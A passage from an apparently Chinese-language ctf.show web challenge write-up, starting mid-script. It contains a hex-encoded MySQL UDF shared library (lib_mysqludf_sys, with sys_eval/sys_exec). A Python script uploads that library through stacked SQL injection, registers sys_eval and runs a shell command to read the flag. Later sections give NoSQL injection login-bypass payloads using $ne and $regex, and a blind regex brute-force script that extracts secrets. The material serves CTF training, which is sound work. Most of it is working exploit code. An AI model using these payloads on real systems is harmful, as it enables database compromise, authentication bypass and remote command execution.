FFF0A00000000410E108602430D06450C07080000001C0000005C00000077F8FFFF4C00000000410E108602430D0602470C070800001C0000007C000000A3F8FFFF5D00000000410E108602430D0602580C070800001C0000009C000000E0F8FFFF0A00000000410E108602430D06450C07080000001C000000BC000000CAF8FFFF6300000000410E108602430D06025E0C070800001C000000DC0000000DF9FFFFF100000000410E108602430D0602EC0C070800001C000000FC000000DEF9FFFF2B00000000410E108602430D06660C07080000001C0000001C010000E9F9FFFFD100000000410E108602430D0602CC0C070800001C0000003C0100009AFAFFFF6700000000410E108602430D0602620C070800001C0000005C010000E1FAFFFF0A00000000410E108602430D06450C07080000001C0000007C010000CBFAFFFF2F00000000410E108602430D066A0C07080000001C0000009C010000DAFAFFFF6700000000410E108602430D0602620C070800001C000000BC01000021FBFFFF0A00000000410E108602430D06450C07080000001C000000DC0100000BFBFFFF5501000000410E108602430D060350010C0708000000000000000000FFFFFFFFFFFFFFFF0000000000000000FFFFFFFFFFFFFFFF00000000000000000000000000000000F01420000000000001000000000000006F010000000000000C0000000000000088090000000000000D000000000000004811000000000000F5FEFF6F00000000B8010000000000000500000000000000E805000000000000060000000000000070020000000000000A000000000000009D010000000000000B000000000000001800000000000000030000000000000090162000000000000200000000000000380100000000000014000000000000000700000000000000170000000000000050080000000000000700000000000000F0070000000000000800000000000000600000000000000009000000000000001800000000000000FEFFFF6F00000000D007000000000000FFFFFF6F000000000100000000000000F0FFFF6F000000008607000000000000F9FFFF6F0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000F81420000000000000000000000000000000000000000000B609000000000000C609000000000000D609000000000000E609000000000000F609000000000000060A000000000000160A000000000000260A000000000000360A000000000000460A000000000000560A000000000000660A000000000000760A0000000000004743433A2028474E552920342E342E3720323031323033313320285265642048617420342E342E372D3429004743433A2028474E552920342E342E3720323031323033313320285265642048617420342E342E372D31372900002E73796D746162002E737472746162002E7368737472746162002E6E6F74652E676E752E6275696C642D6964002E676E752E68617368002E64796E73796D002E64796E737472002E676E752E76657273696F6E002E676E752E76657273696F6E5F72002E72656C612E64796E002E72656C612E706C74002E696E6974002E74657874002E66696E69002E726F64617461002E65685F6672616D655F686472002E65685F6672616D65002E63746F7273002E64746F7273002E6A6372002E646174612E72656C2E726F002E64796E616D6963002E676F74002E676F742E706C74002E627373002E636F6D6D656E7400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001B0000000700000002000000000000009001000000000000900100000000000024000000000000000000000000000000040000000000000000000000000000002E000000F6FFFF6F0200000000000000B801000000000000B801000000000000B400000000000000030000000000000008000000000000000000000000000000380000000B000000020000000000000070020000000000007002000000000000780300000000000004000000020000000800000000000000180000000000000040000000030000000200000000000000E805000000000000E8050000000000009D0100000000000000000000000000000100000000000000000000000000000048000000FFFFFF6F0200000000000000860700000000000086070000000000004A0000000000000003000000000000000200000000000000020000000000000055000000FEFFFF6F0200000000000000D007000000000000D007000000000000200000000000000004000000010000000800000000000000000000000000000064000000040000000200000000000000F007000000000000F00700000000000060000000000000000300000000000000080000000000000018000000000000006E000000040000000200000000000000500800000000000050080000000000003801000000000000030000000A000000080000000000000018000000000000007800000001000000060000000000000088090000000000008809000000000000180000000000000000000000000000000400000000000000000000000000000073000000010000000600000000000000A009000000000000A009000000000000E0000000000000000000000000000000040000000000000010000000000000007E000000010000000600000000000000800A000000000000800A000000000000C80600000000000000000000000000001000000000000000000000000000000084000000010000000600000000000000481100000000000048110000000000000E000000000000000000000000000000040000000000000000000000000000008A00000001000000020000000000000058110000000000005811000000000000EC0000000000000000000000000000000800000000000000000000000000000092000000010000000200000000000000441200000000000044120000000000008400000000000000000000000000000004000000000000000000000000000000A0000000010000000200000000000000C812000000000000C812000000000000FC01000000000000000000000000000008000000000000000000000000000000AA000000010000000300000000000000C814200000000000C8140000000000001000000000000000000000000000000008000000000000000000000000000000B1000000010000000300000000000000D814200000000000D8140000000000001000000000000000000000000000000008000000000000000000000000000000B8000000010000000300000000000000E814200000000000E8140000000000000800000000000000000000000000000008000000000000000000000000000000BD000000010000000300000000000000F014200000000000F0140000000000000800000000000000000000000000000008000000000000000000000000000000CA000000060000000300000000000000F814200000000000F8140000000000008001000000000000040000000000000008000000000000001000000000000000D3000000010000000300000000000000781620000000000078160000000000001800000000000000000000000000000008000000000000000800000000000000D8000000010000000300000000000000901620000000000090160000000000008000000000000000000000000000000008000000000000000800000000000000E1000000080000000300000000000000101720000000000010170000000000001000000000000000000000000000000008000000000000000000000000000000E60000000100000030000000000000000000000000000000101700000000000059000000000000000000000000000000010000000000000001000000000000001100000003000000000000000000000000000000000000006917000000000000EF00000000000000000000000000000001000000000000000000000000000000010000000200000000000000000000000000000000000000581F00000000000068070000000000001B0000002C00000008000000000000001800000000000000090000000300000000000000000000000000000000000000C02600000000000042030000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000003000100900100000000000000000000000000000000000003000200B80100000000000000000000000000000000000003000300700200000000000000000000000000000000000003000400E80500000000000000000000000000000000000003000500860700000000000000000000000000000000000003000600D00700000000000000000000000000000000000003000700F00700000000000000000000000000000000000003000800500800000000000000000000000000000000000003000900880900000000000000000000000000000000000003000A00A00900000000000000000000000000000000000003000B00800A00000000000000000000000000000000000003000C00481100000000000000000000000000000000000003000D00581100000000000000000000000000000000000003000E00441200000000000000000000000000000000000003000F00C81200000000000000000000000000000000000003001000C81420000000000000000000000000000000000003001100D81420000000000000000000000000000000000003001200E81420000000000000000000000000000000000003001300F01420000000000000000000000000000000000003001400F81420000000000000000000000000000000000003001500781620000000000000000000000000000000000003001600901620000000000000000000000000000000000003001700101720000000000000000000000000000000000003001800000000000000000000000000000000000100000002000B00800A0000000000000000000000000000110000000400F1FF000000000000000000000000000000001C00000001001000C81420000000000000000000000000002A00000001001100D81420000000000000000000000000003800000001001200E81420000000000000000000000000004500000002000B00A00A00000000000000000000000000005B00000001001700101720000000000001000000000000006A00000001001700181720000000000008000000000000007800000002000B00200B0000000000000000000000000000110000000400F1FF000000000000000000000000000000008400000001001000D01420000000000000000000000000009100000001000F00C01400000000000000000000000000009F00000001001200E8142000000000000000000000000000AB00000002000B0010110000000000000000000000000000C10000000400F1FF00000000000000000000000000000000D40000000100F1FF90162000000000000000000000000000EA00000001001300F0142000000000000000000000000000F700000001001100E0142000000000000000000000000000040100000100F1FFF81420000000000000000000000000000D01000012000B00D10D000000000000D1000000000000001501000012000B00130F0000000000002F000000000000001E01000020000000000000000000000000000000000000002D01000020000000000000000000000000000000000000004101000012000C00481100000000000000000000000000004701000012000B00A90F0000000000000A000000000000005701000012000000000000000000000000000000000000006B01000012000000000000000000000000000000000000007F01000012000B00A20E00000000000067000000000000008D01000012000B00B30F0000000000005501000000000000960100001200000000000000000000000000000000000000A901000012000B00950B0000000000000A00000000000000C601000012000B00B50C000000000000F100000000000000D30100001200000000000000000000000000000000000000E50100001200000000000000000000000000000000000000F901000012000000000000000000000000000000000000000D02000012000B004C0B00000000000049000000000000002802000022000000000000000000000000000000000000004402000012000B00A60D0000000000002B000000000000005302000012000B00EB0B0000000000005D000000000000006002000012000B00480C0000000000000A000000000000006F02000012000000000000000000000000000000000000008302000012000B00420F0000000000006700000000000000910200001200000000000000000000000000000000000000A50200001200000000000000000000000000000000000000B902000012000B00520C0000000000006300000000000000C10200001000F1FF10172000000000000000000000000000CD02000012000B009F0B0000000000004C00000000000000E30200001000F1FF20172000000000000000000000000000E80200001200000000000000000000000000000000000000FD02000012000B00090F0000000000000A000000000000000D0300001200000000000000000000000000000000000000220300001000F1FF101720000000000000000000000000002903000012000000000000000000000000000000000000003C03000012000900880900000000000000000000000000000063616C6C5F676D6F6E5F73746172740063727473747566662E63005F5F43544F525F4C4953545F5F005F5F44544F525F4C4953545F5F005F5F4A43525F4C4953545F5F005F5F646F5F676C6F62616C5F64746F72735F61757800636F6D706C657465642E363335320064746F725F6964782E36333534006672616D655F64756D6D79005F5F43544F525F454E445F5F005F5F4652414D455F454E445F5F005F5F4A43525F454E445F5F005F5F646F5F676C6F62616C5F63746F72735F617578006C69625F6D7973716C7564665F7379732E63005F474C4F42414C5F4F46465345545F5441424C455F005F5F64736F5F68616E646C65005F5F44544F525F454E445F5F005F44594E414D4943007379735F736574007379735F65786563005F5F676D6F6E5F73746172745F5F005F4A765F5265676973746572436C6173736573005F66696E69007379735F6576616C5F6465696E6974006D616C6C6F634040474C4942435F322E322E350073797374656D4040474C4942435F322E322E35007379735F657865635F696E6974007379735F6576616C0066676574734040474C4942435F322E322E35006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974007379735F7365745F696E697400667265654040474C4942435F322E322E35007374726C656E4040474C4942435F322E322E350070636C6F73654040474C4942435F322E322E35006C69625F6D7973716C7564665F7379735F696E666F5F696E6974005F5F6378615F66696E616C697A654040474C4942435F322E322E35007379735F7365745F6465696E6974007379735F6765745F696E6974007379735F6765745F6465696E6974006D656D6370794040474C4942435F322E322E35007379735F6576616C5F696E697400736574656E764040474C4942435F322E322E3500676574656E764040474C4942435F322E322E35007379735F676574005F5F6273735F7374617274006C69625F6D7973716C7564665F7379735F696E666F005F656E64007374726E6370794040474C4942435F322E322E35007379735F657865635F6465696E6974007265616C6C6F634040474C4942435F322E322E35005F656461746100706F70656E4040474C4942435F322E322E35005F696E697400"
base_url="http://ca5f826c-1eab-4eea-bbe0-ebb7eb681db2.challenge.ctf.show/api/"
payload = []
text = ["a", "b", "c", "d", "e"]
for i in range(0,21510, 5000):
end = i + 5000
payload.append(udf[i:end])
p = dict(zip(text, payload))
# print(p)
for t in text:
url = base_url+"?id=';select unhex('{}') into dumpfile '/usr/lib/mariadb/plugin/{}.txt'--+&page=1&limit=10".format(p[t], t)
r = requests.get(url)
print(r.status_code)
next_url = base_url+"?id=';select concat(load_file('/usr/lib/mariadb/plugin/a.txt'),load_file('/usr/lib/mariadb/plugin/b.txt'),load_file('/usr/lib/mariadb/plugin/c.txt'),load_file('/usr/lib/mariadb/plugin/d.txt'),load_file('/usr/lib/mariadb/plugin/e.txt')) into dumpfile '/usr/lib/mariadb/plugin/udf.so'--+&page=1&limit=10"
rn = requests.get(next_url)
uaf_url=base_url+"?id=';CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';--+"#导入udf函数
r=requests.get(uaf_url)
nn_url = base_url+"?id=';select sys_eval('cat /flag.*');--+&page=1&limit=10"
rnn = requests.get(nn_url)
print(rnn.text)
简单来说就是提取udf的文件的16进制,拆分进行上传,拼接成so文件,然后利用其创建一个执行系统命令函数
然后就可以在里面执行系统命令拿到flag
web249
Nosql注入,wow完全没听过
https://www.anquanke.com/post/id/97211
id[]=flag
web250
构造永真式
username[$ne]=1&password[$ne]=1
$ne操作(不相等)
web251
跟上面一样之后发现
{“code”:0,“msg”:“\u767b\u9646\u6210\u529f “,“count”:1,“data”:[{”_id”:{“$oid”:“636761184406346003bb0ebc”},“username”:“admin”,“password”:“ctfshow666nnneeaaabbbcc”}]}
而且之前给出的提示是username=admin&password[$ne]=1
而我们查出来的是admin
那么我们让自己的admin不等于admin
payload:username[$ne]=admin&password[$ne]=1
拿到flag
web 252
mongodb的find().pretty()方法的作用。
使得查询出来的数据在命令行中更加美观的显示,不至于太紧凑。
发现不是admin之后变成了admin1
我们直接写入一个正则使admin不在匹配之内
username[$regex]=^[^admin].*$
匹配账号开头不是admin的任意账号
web 253
上一题的payload发现回显登陆成功但是没有数据返回
可以写一个盲注正则匹配出它的username
然后再写一个正则匹配出他的flag
import requests
import string
strr = string.digits+string.ascii_lowercase+string.ascii_uppercase+'_{}-,'
url = 'http://93148dfa-24c3-4347-87a2-3a5a294489f4.challenge.ctf.show/api/index.php'
flag = ''
for i in range(100):
for j in strr:
tmp = flag + j
# regx = f'f{tmp}.*$'
# data1 = {
# "username[$regex]":regx,
# "password[$regex]":"1"
# }
regx2 = f'ctfshow{tmp}.*$'
data2 = {
"username[$regex]":'flag',
"password[$regex]":regx2
}
io = requests.post(url,data2)
if "529f" in io.text:
flag += j
print(flag)
break